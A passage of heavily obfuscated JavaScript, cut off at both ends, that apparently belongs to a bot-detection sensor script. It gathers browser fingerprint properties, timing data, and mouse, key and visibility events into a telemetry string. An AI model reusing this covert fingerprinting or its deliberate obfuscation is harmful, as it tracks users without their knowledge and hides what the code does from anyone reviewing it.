n2h(p8h);}E0h[kE()[Dv(tV)](rj,V1h,pS,A0)][kE()[Dv(gB)].call(null,K5,kY,JD,GY)]();Psh=xc(MJh(),vXh);E0h[kE()[Dv(tV)](FA,V1h,pS,kz)][rv(typeof kE()[Dv(Gkh)],'undefined')?kE()[Dv(nCh)].call(null,U4,Lhh,CQh,YX):kE()[Dv(kO)].call(null,nS,ZB,RLh,C4)]=function(wmh){If.push(AUh);E0h[kE()[Dv(tV)](fs,tP,pS,p7)][Fv()[tJ(jJ)](Rv,R4)]();qHh(Ez(kq,[Fv()[tJ(HX)](trh,f2),r6[R2],pt()[mO(hD)].apply(null,[pT,cJ,nO,kz,wO,b3h]),wmh[pE(typeof pt()[mO(GX)],'undefined')?pt()[mO(ON)].call(null,PS,KD,d0,PS,cJ,mM):pt()[mO(hD)](g6,cJ,nO,hD,zI,b3h)],XE()[sR(Kwh)](sv,lz,dD),Psh]));If.pop();};F[XE()[sR(vV)].apply(null,[H1h,t7,S5])](function(){If.push(K4h);var Xdh;return Xdh=qHh(Ez(kq,[Fv()[tJ(HX)].apply(null,[trh,tlh]),r6[X5],pt()[mO(hD)].call(null,Yx,cJ,Az,S9,pT,b3h),{},XE()[sR(Kwh)](GS,lz,wO),Psh])),If.pop(),Xdh;},r6[mP]);}catch(S2h){If.splice(xc(M0h,RX),Infinity,C1h);var U2h;return U2h=qHh(Ez(kq,[Fv()[tJ(HX)](trh,Fhh),hp,pt()[mO(hD)](O9,cJ,c9,Mt,Hf,b3h),Ez(kq,[pE(typeof Fv()[tJ(Mt)],Hn('',[][[]]))?Fv()[tJ(OI)].call(null,Ys,A9):Fv()[tJ(X4)].apply(null,[Tx,ZS]),Z8(Wh,[S2h&&S2h[Fv()[tJ(CQh)].call(null,ps,zgh)]?S2h[rv(typeof Fv()[tJ(rj)],Hn('',[][[]]))?Fv()[tJ(CQh)].apply(null,[ps,zgh]):Fv()[tJ(OI)](IWh,CWh)]:F[kE()[Dv(Qx)].apply(null,[mP,QJ,sN,dD])](S2h)])]),XE()[sR(Kwh)](YM,lz,QU(QU([]))),AV(RX)])),If.pop(),U2h;}If.pop();}),If.pop(),D0h;};lSh=function qsh(){var AAh;var MTh;var g0h;var nTh;var hBh;var LSh;var J0h;var VXh;If.push(vPh);var vjh;var J5h;var PTh;var bTh;var pSh;var z8h;var B7h;var jsh;var vTh;var gch;var xDh;var Xjh;var Ech;var l0h;return l0h=rdh()[bF()[z4(J0)](H6,Kz,Nm,ON,Os)](function Ajh(R7h){If.push(k9);while(r6[RX])switch(R7h[kE()[Dv(vP)](xT,IZh,CA,QU(R6))]=R7h[bF()[z4(DO)](x6,sN,fO,cJ,d9)]){case R6:MTh=function(){return KP.apply(this,[A,arguments]);};AAh=function(){return KP.apply(this,[jk,arguments]);};R7h[rv(typeof kE()[Dv(B5)],Hn([],[][[]]))?kE()[Dv(vP)](GY,IZh,CA,R2):kE()[Dv(kO)](mj,j0,r3h,GX)]=DO;g0h=F[XE()[sR(PY)](KCh,Xz,KV)][pE(typeof wI()[lP(Qx)],Hn([],[][[]]))?wI()[lP(kO)](dLh,X1h,TT,Zgh,Hf):wI()[lP(N0)].apply(null,[qNh,d9,Pz,g6,KD])]();R7h[bF()[z4(DO)](Bx,wO,fO,cJ,d9)]=Qx;{var Nxh;return Nxh=rdh()[Fv()[tJ(xd)].apply(null,[hj,Dfh])](F[XE()[sR(Y0)](mCh,z0,tA)][kE()[Dv(WV)].apply(null,[Hj,F8,S5,lV])]([gUh(L7h),AAh()])),If.pop(),Nxh;}case Qx:nTh=R7h[pt()[mO(CS)].call(null,QA,cJ,U7,ZE,vP,IB)];hBh=R8h(nTh,DO);LSh=hBh[R6];J0h=hBh[RX];VXh=MTh();vjh=F[kE()[Dv(X4)](Ws,xB,Nm,VO)][bF()[z4(WP)](Nc,Nc,qn,OI,rGh)]()[rv(typeof kE()[Dv(CS)],Hn([],[][[]]))?kE()[Dv(Pd)].call(null,kO,vd,Olh,GY):kE()[Dv(kO)](IH,Nx,MQh,vN)]()[rv(typeof Fv()[tJ(U4)],'undefined')?Fv()[tJ(qz)](C1h,wD):Fv()[tJ(OI)].apply(null,[tkh,Tc])];J5h=new (F[fT()[Qc(lV)](YV,cJ,rGh,CS,cJ)])()[kE()[Dv(YY)](wO,zM,cc,hD)]();PTh=F[pE(typeof kE()[Dv(Ws)],Hn([],[][[]]))?kE()[Dv(kO)](O9,GS,F8,VO):kE()[Dv(PV)](QU(QU([])),Xz,vU,QU(QU([])))],bTh=PTh[XE()[sR(CH)](jJh,vd,V2)],pSh=PTh[XE()[sR(HU)](dM,rS,vN)],z8h=PTh[Fv()[tJ(PY)].apply(null,[BN,LT])],B7h=PTh[fT()[Qc(GY)](YNh,GY,kD,gS,QA)],jsh=PTh[XE()[sR(tV)](JGh,Qf,xd)],vTh=PTh[rv(typeof kE()[Dv(md)],'undefined')?kE()[Dv(jJ)](QU(RX),L4,Vj,KD):kE()[Dv(kO)].call(null,Rv,E8,Mth,g6)],gch=PTh[Fv()[tJ(G9)](N9,Tj)],xDh=PTh[XE()[sR(gB)].call(null,qwh,Pc,QU(QU(RX)))];Xjh=F[XE()[sR(PY)].call(null,KCh,Xz,CS)][pE(typeof wI()[lP(cJ)],Hn(Fv()[tJ(cJ)](vU,Ebh),[][[]]))?wI()[lP(kO)](Yd,g5,nS,A1h,OI):wI()[lP(N0)].apply(null,[qNh,d9,QU(QU(RX)),g6,Kc])]();Ech=F[pE(typeof kE()[Dv(WV)],'undefined')?kE()[Dv(kO)](TJ,AB,SV,QU([])):kE()[Dv(J0)](QU({}),Cs,LB,QU({}))][XE()[sR(nCh)](Rj,pX,LH)](xc(Xjh,g0h));{var Hxh;return Hxh=R7h[Fv()[tJ(kz)](s5,Pth)](XE()[sR(YY)](WH,mT,OI),Ez(kq,[rv(typeof Fv()[tJ(WP)],'undefined')?Fv()[tJ(HX)](trh,BT):Fv()[tJ(OI)](O5,BS),R6,pE(typeof pt()[mO(Pz)],Hn(Fv()[tJ(cJ)].call(null,vU,Ebh),[][[]]))?pt()[mO(ON)](Mt,r3h,vvh,V2,hD,tV):pt()[mO(hD)].call(null,JD,cJ,NB,xT,VH,b3h),Ez(kq,[kE()[Dv(VT)](GY,mCh,Fc,GX),J5h,XE()[sR(CH)](jJh,vd,ON),bTh?bTh:null,kE()[Dv(Mc)].apply(null,[pT,wm,kD,U4]),vjh,kE()[Dv(CH)](GX,YO,kO,Y0),B7h,Fv()[tJ(nCh)](cgh,SA),jsh,kE()[Dv(Td)](mP,xV,VH,x6),pSh?pSh:null,XE()[sR(Td)](Rwh,U7,Nc),z8h,Fv()[tJ(hj)](tV,jLh),VXh,XE()[sR(QLh)].apply(null,[GA,g6,Pz]),gch,kE()[Dv(QLh)].apply(null,[QU(R6),Mc,O9,FA]),xDh,kE()[Dv(gj)].call(null,C4,bd,cF,H6),vTh,Fv()[tJ(AB)].call(null,X5,mkh),LSh,rv(typeof Fv()[tJ(Pd)],'undefined')?Fv()[tJ(WV)](CA,SLh):Fv()[tJ(OI)](ZT,EEh),J0h]),XE()[sR(Kwh)].apply(null,[Vc,lz,g6]),Ech])),If.pop(),Hxh;}case Zs:R7h[kE()[Dv(vP)](lz,IZh,CA,Mt)]=Zs;R7h[XE()[sR(Mc)](U6h,TV,FA)]=R7h[Fv()[tJ(Y0)](jJ,tNh)](DO);{var T5h;return T5h=R7h[rv(typeof Fv()[tJ(mT)],Hn('',[][[]]))?Fv()[tJ(kz)](s5,Pth):Fv()[tJ(OI)](zT,bQh)](pE(typeof XE()[sR(OT)],Hn('',[][[]]))?XE()[sR(U4)](Ts,CT,QU(RX)):XE()[sR(YY)](WH,mT,Zs),Ez(kq,[pE(typeof Fv()[tJ(m8)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,POh,Tnh):Fv()[tJ(HX)](trh,BT),r6[hD],pt()[mO(hD)](hV,cJ,NB,MH,B9,b3h),Ez(kq,[Fv()[tJ(X4)](Tx,kWh),Z8(Wh,[R7h[pE(typeof XE()[sR(G9)],Hn([],[][[]]))?XE()[sR(U4)].call(null,kGh,Kx,TJ):XE()[sR(Mc)].call(null,U6h,TV,OI)]&&R7h[XE()[sR(Mc)].call(null,U6h,TV,IH)][pE(typeof Fv()[tJ(mCh)],Hn('',[][[]]))?Fv()[tJ(OI)](DV,Qf):Fv()[tJ(CQh)].apply(null,[ps,f4h])]?R7h[XE()[sR(Mc)](U6h,TV,Yx)][rv(typeof Fv()[tJ(GA)],Hn('',[][[]]))?Fv()[tJ(CQh)](ps,f4h):Fv()[tJ(OI)](Rgh,UB)]:F[kE()[Dv(Qx)].apply(null,[RX,KFh,sN,YF])](R7h[XE()[sR(Mc)].apply(null,[U6h,TV,KD])])])])])),If.pop(),T5h;}case N0:case bF()[z4(QA)].call(null,fs,A0,Hj,g6,qz):{var Kch;return Kch=R7h[kE()[Dv(LH)](DO,dT,S3h,VH)](),If.pop(),Kch;}}If.pop();},null,null,[[DO,Zs]],F[XE()[sR(Y0)].call(null,X9,z0,QU(QU(RX)))]),If.pop(),l0h;};L7h=[XE()[sR(hj)](Wv,E8,tA),XE()[sR(YX)].apply(null,[QN,DD,OI]),Fv()[tJ(Oz)].apply(null,[B1h,hJ]),Fv()[tJ(kWh)](dLh,mI),Fv()[tJ(V9)].call(null,V8,bX),pE(typeof kE()[Dv(W8)],Hn('',[][[]]))?kE()[Dv(kO)](QU(RX),tEh,rgh,hV):kE()[Dv(jJ)](X5,HI,Vj,QU(R6)),pE(typeof XE()[sR(PY)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[Uvh,sj,QU(QU(RX))]):XE()[sR(wB)](Ld,DH,p7),kE()[Dv(NB)](PS,O,Hf,ZE),Fv()[tJ(YNh)](PV,MF),XE()[sR(HX)].call(null,lwh,BD,Hf)];wAh[rv(typeof kE()[Dv(NB)],'undefined')?kE()[Dv(vP)](p7,EI,CA,Rv):kE()[Dv(kO)](Bx,pCh,Jhh,GX)]=r6[GX];if(QU(qnh(QU(rC)))){wAh[bF()[z4(DO)].call(null,C4,pX,fO,cJ,Clh)]=QA;break;}{var K7h;return K7h=wAh[Fv()[tJ(kz)].call(null,s5,dA)](XE()[sR(YY)](bLh,mT,sN),Ez(kq,[Fv()[tJ(HX)].apply(null,[trh,Mvh]),pj,pE(typeof pt()[mO(OI)],Hn([],[][[]]))?pt()[mO(ON)](BN,G9,ZT,QU(QU([])),zI,QLh):pt()[mO(hD)].apply(null,[IH,cJ,Qz,X5,Pz,b3h]),{}])),If.pop(),K7h;}case QA:wAh[bF()[z4(DO)](xd,mP,fO,cJ,Clh)]=ZE;{var Uch;return Uch=rdh()[Fv()[tJ(xd)](hj,Av)](F[XE()[sR(Y0)](gT,z0,Kz)][kE()[Dv(WV)](U4,N3h,S5,PV)]([lSh(),Ash(F[kE()[Dv(QA)].call(null,K5,dk,dV,hV)],kE()[Dv(vV)].apply(null,[O9,YO,x6,QU(QU(R6))]))])),If.pop(),Uch;}case ZE:w0h=wAh[pt()[mO(CS)](pX,cJ,mz,R2,QU(R6),IB)];rTh=R8h(w0h,DO);mjh=rTh[R6];D2h=rTh[RX];tAh=mch(mjh,D2h);{var Sdh;return Sdh=wAh[Fv()[tJ(kz)].apply(null,[s5,dA])](XE()[sR(YY)].call(null,bLh,mT,QU(QU([]))),tAh),If.pop(),Sdh;}case r6[xT]:wAh[rv(typeof kE()[Dv(kO)],Hn('',[][[]]))?kE()[Dv(vP)].call(null,U4,EI,CA,Bx):kE()[Dv(kO)](mj,cx,Pj,KV)]=r6[xT];wAh[XE()[sR(Mc)](ct,TV,Rv)]=wAh[pE(typeof Fv()[tJ(Oz)],Hn([],[][[]]))?Fv()[tJ(OI)](p3h,J6):Fv()[tJ(Y0)](jJ,n6)](ON);{var U7h;return U7h=wAh[rv(typeof Fv()[tJ(rS)],'undefined')?Fv()[tJ(kz)](s5,dA):Fv()[tJ(OI)].call(null,gPh,w0)](XE()[sR(YY)](bLh,mT,QU(QU(R6))),Ez(kq,[Fv()[tJ(HX)].call(null,trh,Mvh),r6[x6],pt()[mO(hD)].apply(null,[ON,cJ,Qz,Qx,Nc,b3h]),Ez(kq,[Fv()[tJ(X4)].apply(null,[Tx,jGh]),Z8(Wh,[wAh[pE(typeof XE()[sR(X4)],'undefined')?XE()[sR(U4)](sS,tlh,QU([])):XE()[sR(Mc)](ct,TV,Rv)]&&wAh[XE()[sR(Mc)].apply(null,[ct,TV,Y0])][rv(typeof Fv()[tJ(K5)],Hn('',[][[]]))?Fv()[tJ(CQh)].apply(null,[ps,wlh]):Fv()[tJ(OI)](K8,Qqh)]?wAh[XE()[sR(Mc)].apply(null,[ct,TV,QU(R6)])][Fv()[tJ(CQh)](ps,wlh)]:F[kE()[Dv(Qx)](Zs,l4,sN,rj)](wAh[XE()[sR(Mc)].apply(null,[ct,TV,pX])])])])])),If.pop(),U7h;}case DD:case bF()[z4(QA)](Kc,kz,Hj,g6,A3h):{var pTh;return pTh=wAh[kE()[Dv(LH)](X5,PRh,S3h,QU(QU({})))](),If.pop(),pTh;}}If.pop();},null,null,[[r6[GX],lV]],F[XE()[sR(Y0)].call(null,Xlh,z0,YY)]),If.pop(),bSh;};var pch=function(vdh,X8h){return KP(qk,[vdh])||KP(DW,[vdh,X8h])||B2h(vdh,X8h)||KP(zr,[]);};var B2h=function(wch,V7h){If.push(YY);if(QU(wch)){If.pop();return;}if(pE(typeof wch,wI()[lP(RX)](O0,AB,QU({}),Qx,ON))){var tjh;return If.pop(),tjh=KP(VW,[wch,V7h]),tjh;}var s8h=F[rv(typeof kE()[Dv(kD)],Hn([],[][[]]))?kE()[Dv(zm)].call(null,cJ,wD,Mn,QU(QU(R6))):kE()[Dv(kO)](zc,UD,I8,g6)][pE(typeof XE()[sR(kz)],Hn([],[][[]]))?XE()[sR(U4)](jJ,NB,vP):XE()[sR(ZE)].apply(null,[v5,hz,DD])][kE()[Dv(YY)](dD,fZh,cc,QU(R6))].call(wch)[fT()[Qc(CS)](p5,ON,AB,gS,ON)](QA,AV(RX));if(pE(s8h,kE()[Dv(zm)](QU(R6),wD,Mn,Qx))&&wch[kE()[Dv(cJ)].apply(null,[QA,PM,YA,QU(R6)])])s8h=wch[kE()[Dv(cJ)](QU(RX),PM,YA,QU(QU(RX)))][pE(typeof fT()[Qc(Zs)],Hn(rv(typeof Fv()[tJ(CS)],'undefined')?Fv()[tJ(cJ)](vU,T3h):Fv()[tJ(OI)](g7,CA),[][[]]))?fT()[Qc(vN)].call(null,dIh,Zs,H1h,CS,Bhh):fT()[Qc(R6)].apply(null,[C8,TJ,gB,QU(QU(R6)),cJ])];if(pE(s8h,rv(typeof pt()[mO(DO)],Hn([],[][[]]))?pt()[mO(JD)].call(null,CS,g6,p5,tA,QU({}),g6):pt()[mO(ON)](IH,Hs,j5,QU(QU(RX)),xT,dx))||pE(s8h,pt()[mO(GX)](Bx,g6,QB,QU(QU(R6)),C4,DD))){var zBh;return zBh=F[rv(typeof Fv()[tJ(PS)],'undefined')?Fv()[tJ(Qx)](Od,Os):Fv()[tJ(OI)](Md,Mvh)][Fv()[tJ(nrh)](mx,qLh)](wch),If.pop(),zBh;}if(pE(s8h,pE(typeof pt()[mO(zm)],Hn(Fv()[tJ(cJ)].apply(null,[vU,T3h]),[][[]]))?pt()[mO(ON)](DO,nwh,H3h,QU([]),QU(RX),A3h):pt()[mO(Rs)](wO,R2,c5,QU(RX),p7,sj))||new (F[pt()[mO(dD)].call(null,IH,Qx,Olh,QU({}),Qx,IH)])(fT()[Qc(PS)].call(null,O0,ON,hz,QU(R6),x6))[kE()[Dv(B5)](xT,WZh,F8,zc)](s8h)){var ABh;return If.pop(),ABh=KP(VW,[wch,V7h]),ABh;}If.pop();};var dBh=function(K0h,Wmh){If.push(cLh);var t5h=hbh(K0h,Wmh,EAh,hVh,F[kE()[Dv(QA)](BN,HF,dV,QU(RX))].bmak[rv(typeof fT()[Qc(TT)],Hn([],[][[]]))?fT()[Qc(S5)](dV,Zs,Rn,QU(QU(R6)),J0):fT()[Qc(vN)](g9,fI,bT,g6,CA)]);if(t5h&&QU(t5h[Fv()[tJ(wc)](QM,OE)])){EAh=t5h[bF()[z4(dD)](vN,k9,NP,OI,I6)];hVh=t5h[fT()[Qc(FA)](CKh,EF,I6,ZV,OI)];Ojh+=t5h[kE()[Dv(VT)].apply(null,[cx,VY,Fc,mP])];if(tSh&&pE(Wmh,DO)&&lm(H2h,RX)){gmh=ON;xch(QU({}));H2h++;}}If.pop();};var fAh=function(YHh,MAh){If.push(xQh);var Pch=kOh(YHh,MAh,F[kE()[Dv(QA)].call(null,zm,xY,dV,pT)].bmak[fT()[Qc(S5)].apply(null,[dV,JD,zp,QU(QU(RX)),J0])]);if(Pch){Ojh+=Pch[kE()[Dv(VT)](pT,Fz,Fc,DO)];if(tSh&&Pch[XE()[sR(Kx)].call(null,Xc,Pd,A0)]){gmh=vQ[kE()[Dv(Xrh)](PV,jt,khh,QU({}))]();xch(QU(HR),Pch[rv(typeof XE()[sR(hV)],Hn('',[][[]]))?XE()[sR(Kx)](Xc,Pd,QU([])):XE()[sR(U4)](lrh,Gwh,x6)]);}else if(tSh&&pE(MAh,g6)){gmh=RX;C0h=QU(QU(HR));xch(QU([]));}if(tSh&&QU(C0h)&&pE(Pch[wI()[lP(ZE)].apply(null,[CH,zhh,zI,Qx,LH])],DD)){gmh=U4;xch(QU(HR));}}If.pop();};var h0h=function(HDh,WSh){If.push(Eqh);var mHh=GOh(HDh,WSh,F[kE()[Dv(QA)].apply(null,[VO,gn,dV,Hj])].bmak[fT()[Qc(S5)].apply(null,[dV,TJ,bx,QU([]),J0])]);if(mHh){Ojh+=mHh[kE()[Dv(VT)](NH,rrh,Fc,QU(RX))];if(tSh&&mHh[XE()[sR(Kx)](AS,Pd,Mt)]){gmh=cJ;xch(QU(QU(rC)),mHh[pE(typeof XE()[sR(YS)],'undefined')?XE()[sR(U4)].call(null,OPh,dx,x6):XE()[sR(Kx)].apply(null,[AS,Pd,JD])]);}}If.pop();};var sAh=function(lTh){If.push(TH);var W5h=SFh(lTh,F[kE()[Dv(QA)](V2,sI,dV,C4)].bmak[fT()[Qc(S5)](dV,J0,W4h,TJ,J0)]);if(W5h){Ojh+=W5h[kE()[Dv(VT)](A0,HM,Fc,TT)];if(tSh&&W5h[pE(typeof XE()[sR(YF)],Hn([],[][[]]))?XE()[sR(U4)](bZh,m9,QU(QU(RX))):XE()[sR(Kx)](OUh,Pd,A0)]){gmh=cJ;xch(QU(HR),W5h[XE()[sR(Kx)](OUh,Pd,vN)]);}}If.pop();};var hDh=function(V2h,Mxh){If.push(J0);var EBh=L6h(V2h,Mxh,F[kE()[Dv(QA)](GX,js,dV,fI)].bmak[pE(typeof fT()[Qc(R2)],Hn(rv(typeof Fv()[tJ(U4)],Hn('',[][[]]))?Fv()[tJ(cJ)](vU,wQh):Fv()[tJ(OI)](UB,slh),[][[]]))?fT()[Qc(vN)](fz,tA,Pp,TJ,KA):fT()[Qc(S5)](dV,Nm,c5,PS,J0)]);if(EBh){Ojh+=EBh[kE()[Dv(VT)](cx,pT,Fc,TT)];if(tSh&&EBh[XE()[sR(Kx)](W8,Pd,Kc)]){gmh=cJ;xch(QU([]),EBh[XE()[sR(Kx)].apply(null,[W8,Pd,Y0])]);}else if(tSh&&pE(Mxh,RX)&&(pE(EBh[Fv()[tJ(Ax)](fH,Gs)],r6[ZV])||pE(EBh[pE(typeof Fv()[tJ(Nm)],Hn([],[][[]]))?Fv()[tJ(OI)](ZA,RZh):Fv()[tJ(Ax)](fH,Gs)],R2))){gmh=g6;xch(QU([]));}}If.pop();};var FAh=function(GHh,Ych){If.push(I8);var PAh=jPh(GHh,Ych,F[kE()[Dv(QA)].apply(null,[QU(QU({})),OJ,dV,WP])].bmak[pE(typeof fT()[Qc(WP)],Hn(Fv()[tJ(cJ)].call(null,vU,tCh),[][[]]))?fT()[Qc(vN)].call(null,H9,ZV,I1h,sN,B9):fT()[Qc(S5)](dV,C4,Xc,O9,J0)]);if(PAh){Ojh+=PAh[kE()[Dv(VT)](YF,J6,Fc,Ws)];if(tSh&&pE(Ych,g6)&&PAh[kE()[Dv(Ax)](vN,qA,bd,Mt)]){gmh=DO;xch(QU([]));}}If.pop();};var vxh=function(Cxh){var r8h=Hdh[Cxh];if(rv(NSh,r8h)){if(pE(r8h,HAh)){ZSh();}else if(pE(r8h,nSh)){R2h();}NSh=r8h;}};var lAh=function(Bsh){If.push(whh);vxh(Bsh);try{var hAh=If.length;var cmh=QU([]);var T2h=tSh?r6[O9]:dD;if(lm(xmh,T2h)){var Tmh=xc(MJh(),F[pE(typeof kE()[Dv(Ws)],Hn('',[][[]]))?kE()[Dv(kO)](A0,w7,bnh,QA):kE()[Dv(QA)](CS,hm,dV,nS)].bmak[fT()[Qc(S5)](dV,KV,Vp,QU(QU(RX)),J0)]);var Adh=Fv()[tJ(cJ)](vU,Rm)[kE()[Dv(JD)](fs,Y2,IH,zI)](Bsh,kE()[Dv(sN)](N9,xB,c5,QU(QU([]))))[kE()[Dv(JD)].call(null,QU(QU(RX)),Y2,IH,TJ)](Tmh,rv(typeof Fv()[tJ(NH)],Hn([],[][[]]))?Fv()[tJ(wO)](GY,tm):Fv()[tJ(OI)].apply(null,[cJ,wd]));JHh=Hn(JHh,Adh);}xmh++;}catch(dsh){If.splice(xc(hAh,RX),Infinity,whh);}If.pop();};var R2h=function(){If.push(kqh);if(Vjh){var Fjh=Ez(kq,[XE()[sR(S5)](m1h,R2,wO),rv(typeof pt()[mO(mj)],Hn([],[][[]]))?pt()[mO(J0)].apply(null,[WP,R2,Pgh,Y0,g6,Us]):pt()[mO(ON)].apply(null,[Y0,gH,t3h,zT,Md,tx]),kE()[Dv(Cs)](ZV,B7,gS,QU(RX)),F[XE()[sR(CS)].apply(null,[mU,CS,S9])][XE()[sR(B1h)].apply(null,[Gz,V9,Pz])],kE()[Dv(U8)](QU(QU({})),Wvh,Zc,QU({})),F[XE()[sR(CS)](mU,CS,R6)][XE()[sR(Tc)](m3h,ls,OI)]]);h0h(Fjh,J0);}If.pop();};var ZSh=function(){If.push(fI);if(Vjh){var w8h=Ez(kq,[XE()[sR(S5)](Sj,R2,Nc),pE(typeof XE()[sR(VO)],Hn('',[][[]]))?XE()[sR(U4)].call(null,DO,N9,Rs):XE()[sR(mP)](wM,YF,R6),rv(typeof kE()[Dv(Xrh)],Hn('',[][[]]))?kE()[Dv(Cs)].apply(null,[MH,VH,gS,Pz]):kE()[Dv(kO)].apply(null,[fI,UM,f7,MH]),F[XE()[sR(CS)](Tnh,CS,Nc)][XE()[sR(B1h)].apply(null,[CV,V9,mj])],rv(typeof kE()[Dv(Gkh)],Hn([],[][[]]))?kE()[Dv(U8)](Rs,gPh,Zc,DD):kE()[Dv(kO)](cx,XH,shh,YY),F[XE()[sR(CS)](Tnh,CS,R6)][XE()[sR(Tc)](Nhh,ls,QU(QU(RX)))]]);h0h(w8h,QA);}If.pop();};var F2h=function(){If.push(vd);if(QU(XAh)){try{var xSh=If.length;var Mch=QU(HR);kxh=Hn(kxh,kE()[Dv(DT)](dD,r4h,hj,KV));if(QU(QU(F[kE()[Dv(QA)](kO,lFh,dV,QU([]))][fT()[Qc(Rv)](R6,TJ,G5,QU(QU([])),OI)]||F[kE()[Dv(QA)](Hf,lFh,dV,QU(QU(R6)))][wI()[lP(TT)](nx,G5,pT,OI,Bx)]||F[kE()[Dv(QA)](QU([]),lFh,dV,S9)][kE()[Dv(fH)].apply(null,[IH,WLh,LH,S5])]))){kxh=Hn(kxh,Fv()[tJ(dV)].call(null,Kwh,xrh));A0h+=r6[YX];}else{kxh=Hn(kxh,Fv()[tJ(KCh)](Pd,Dfh));A0h+=E8;}}catch(EHh){If.splice(xc(xSh,RX),Infinity,vd);kxh=Hn(kxh,kE()[Dv(dT)](tA,kCh,Tc,lz));A0h+=E8;}XAh=QU(QU({}));}var Zsh=Fv()[tJ(cJ)].call(null,vU,Gnh);var Zch=rv(typeof kE()[Dv(YF)],'undefined')?kE()[Dv(Iqh)](zT,Kwh,qj,QU(QU(R6))):kE()[Dv(kO)].call(null,PS,kqh,LD,LH);if(rv(typeof F[XE()[sR(CS)](Fp,CS,QU(QU([])))][XE()[sR(Mqh)](T6,mCh,RX)],XE()[sR(wO)].apply(null,[jX,HU,Hf]))){Zch=pE(typeof XE()[sR(IH)],Hn('',[][[]]))?XE()[sR(U4)](r3h,UWh,A0):XE()[sR(Mqh)].apply(null,[T6,mCh,xT]);Zsh=XE()[sR(x7)].apply(null,[I7,QLh,VO]);}else if(rv(typeof F[XE()[sR(CS)](Fp,CS,Hj)][rv(typeof kE()[Dv(KCh)],Hn('',[][[]]))?kE()[Dv(YA)].call(null,IH,Fp,vWh,mj):kE()[Dv(kO)].call(null,mP,zI,N4h,TT)],XE()[sR(wO)](jX,HU,U4))){Zch=kE()[Dv(YA)].apply(null,[GY,Fp,vWh,YY]);Zsh=rv(typeof kE()[Dv(YNh)],Hn([],[][[]]))?kE()[Dv(v0)].apply(null,[QU(QU(R6)),r4h,zX,zT]):kE()[Dv(kO)](QU([]),Anh,Pd,QU(QU([])));}else if(rv(typeof F[pE(typeof XE()[sR(jQh)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[YM,U7,mj]):XE()[sR(CS)](Fp,CS,QA)][bF()[z4(ZV)].call(null,QU(QU([])),Nc,Fkh,QA,x7)],XE()[sR(wO)](jX,HU,pT))){Zch=pE(typeof bF()[z4(zI)],Hn(Fv()[tJ(cJ)](vU,Gnh),[][[]]))?bF()[z4(zI)](Zs,R2,IA,VWh,Z0):bF()[z4(ZV)](Bx,NH,Fkh,QA,x7);Zsh=XE()[sR(B8)](GD,SH,vN);}else if(rv(typeof F[XE()[sR(CS)](Fp,CS,dD)][XE()[sR(Hc)](F1h,CKh,Ws)],XE()[sR(wO)].call(null,jX,HU,RX))){Zch=XE()[sR(Hc)](F1h,CKh,LH);Zsh=XE()[sR(DWh)].apply(null,[Dd,D9,sN]);}if(F[rv(typeof XE()[sR(Zs)],'undefined')?XE()[sR(CS)].call(null,Fp,CS,R6):XE()[sR(U4)](vUh,md,Y0)][kE()[Dv(qz)](Sx,Ic,hO,U4)]&&rv(Zch,kE()[Dv(Iqh)](mP,Kwh,qj,MH))){F[XE()[sR(CS)].apply(null,[Fp,CS,YX])][kE()[Dv(qz)](vN,Ic,hO,WP)](Zsh,F0h.bind(null,Zch),QU(rC));F[kE()[Dv(QA)].call(null,O9,lFh,dV,QU(QU([])))][kE()[Dv(qz)](QU(R6),Ic,hO,QU(R6))](kE()[Dv(z0)].apply(null,[kO,MQh,jJ,MH]),Xxh.bind(null,r6[zm]),QU(QU([])));F[kE()[Dv(QA)](cx,lFh,dV,cx)][rv(typeof kE()[Dv(d9)],Hn('',[][[]]))?kE()[Dv(qz)](IH,Ic,hO,A0):kE()[Dv(kO)].call(null,J0,gI,GB,p7)](Fv()[tJ(BD)].call(null,B5,XD),Xxh.bind(null,r6[Rv]),QU(rC));}If.pop();};var Qdh=function(){If.push(Ex);if(pE(Pdh,r6[R2])&&F[kE()[Dv(QA)].call(null,PV,dF,dV,fI)][kE()[Dv(qz)](LB,Nlh,hO,x6)]){F[kE()[Dv(QA)].call(null,VO,dF,dV,k9)][kE()[Dv(qz)](QU(QU(R6)),Nlh,hO,DO)](XE()[sR(bd)](M6,Kwh,mj),pdh,QU(rC));F[rv(typeof kE()[Dv(WV)],Hn([],[][[]]))?kE()[Dv(QA)].call(null,QU(RX),dF,dV,x6):kE()[Dv(kO)](rj,Krh,XV,Yx)][kE()[Dv(qz)](GX,Nlh,hO,PV)](XE()[sR(Ath)](Tgh,sS,dD),Qxh,QU(QU(HR)));Pdh=r6[RX];}If.pop();EAh=R6;hVh=r6[R2];};var txh=function(){If.push(TT);if(QU(ODh)){try{var c7h=If.length;var BXh=QU([]);kxh=Hn(kxh,Fv()[tJ(zI)].call(null,t7,v5));if(QU(QU(F[kE()[Dv(QA)](U4,bc,dV,QU(RX))]))){kxh=Hn(kxh,rv(typeof Fv()[tJ(dx)],Hn('',[][[]]))?Fv()[tJ(dV)](Kwh,H9):Fv()[tJ(OI)](XS,YKh));A0h=Hn(A0h,zI);}else{kxh=Hn(kxh,Fv()[tJ(KCh)].apply(null,[Pd,qlh]));A0h=Hn(A0h,LB);}}catch(wdh){If.splice(xc(c7h,RX),Infinity,TT);kxh=Hn(kxh,pE(typeof kE()[Dv(fs)],Hn([],[][[]]))?kE()[Dv(kO)](zI,Mx,Vs,vP):kE()[Dv(dT)](GX,kp,Tc,C4));A0h=Hn(A0h,LB);}ODh=QU(rC);}var PBh=Fv()[tJ(cJ)](vU,Cwh);var mdh=AV(RX);var X5h=F[rv(typeof XE()[sR(tA)],Hn([],[][[]]))?XE()[sR(CS)].call(null,xV,CS,x6):XE()[sR(U4)](rS,Nz,k9)][wI()[lP(PS)](cB,FH,VH,dD,fs)](Fv()[tJ(qj)].apply(null,[pS,pS]));for(var c0h=R6;lm(c0h,X5h[Fv()[tJ(R6)](I2,A9)]);c0h++){var hHh=X5h[c0h];var W7h=zz(hHh[Fv()[tJ(m9)].apply(null,[gB,wx])](fT()[Qc(R6)].call(null,C8,vF,OT,A0,cJ)));var qXh=zz(hHh[rv(typeof Fv()[tJ(GA)],Hn('',[][[]]))?Fv()[tJ(m9)](gB,wx):Fv()[tJ(OI)](hd,R6)](XE()[sR(Kz)].apply(null,[jKh,OH,QU({})])));var zXh=hHh[rv(typeof 